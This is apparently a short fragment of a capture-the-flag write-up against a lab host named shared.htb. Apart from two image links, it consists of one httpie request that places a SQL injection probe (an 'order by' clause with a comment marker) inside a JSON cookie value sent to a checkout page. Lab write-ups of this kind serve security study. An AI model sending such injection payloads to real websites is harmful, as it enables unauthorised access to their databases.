http -v https://checkout.shared.htb/ Cookie:"custom_cart={\"53GG2EF8' order by 3 -- \":\"2\"}" --verify=false